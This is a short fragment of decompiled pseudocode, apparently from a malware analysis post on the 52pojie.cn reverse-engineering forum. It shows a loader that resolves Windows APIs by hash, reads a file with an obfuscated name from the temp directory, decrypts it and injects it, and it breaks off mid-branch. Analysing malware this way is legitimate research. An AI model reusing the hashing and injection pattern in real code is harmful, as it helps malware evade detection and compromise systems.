 GetFileSize = MyGetFunction(Kernel32Dll, 0x170C1CA1);
VirtualAlloc = MyGetFunction(Kernel32Dll, 0xA5F15738);
ReadFile = MyGetFunction(Kernel32Dll, 0x433A3842);
GetCommandLineW = MyGetFunction(Kernel32Dll, 0x2FFE2C64);
GetTempPathW = MyGetFunction(Kernel32Dll, 0xCBEC1A0);
ShlwapiDll_1 = LoadLibraryW(ShlwapiDll, 0x1AEEA062);
PathAppendW = MyGetFunction(ShlwapiDll_1, v4[0]);
VirtualFree = MyGetFunction(Kernel32Dll, 0x50A26AF);
v4[0] = 4;
VirtualMem = VirtualAlloc(0, 0x1C200000, 0x3000);
VirtualMem_1 = VirtualMem;
if ( VirtualMem )
{
MyMemset(VirtualMem_1, 0xFF, 0x1C200000);
GetTempPathW(0x103, TempPath, v3);
PathAppendW(TempPath, h2dy1bo7g52ivr4l);
VirtualMem = CreateFileW(TempPath, 0x80000000, 7, 0, 3, 0x80, 0);
FileHandle = VirtualMem;
if ( VirtualMem != 0xFFFFFFFF )
{
VirtualMem = GetFileSize(FileHandle, 0);
FileSize = VirtualMem;
if ( VirtualMem != 0xFFFFFFFF )
{
VirtualMem = (VirtualAlloc)(0, FileSize, 0x3000, 4);
FileData = VirtualMem;
if ( VirtualMem )
{
VirtualMem = ReadFile(FileHandle, FileData, FileSize, &v35, 0);
if ( VirtualMem )
{
MyDecrypt(FileData, v46, 0x20u);
if ( MyInject(FileData) )
吾爱破解论坛
www.52pojie.cn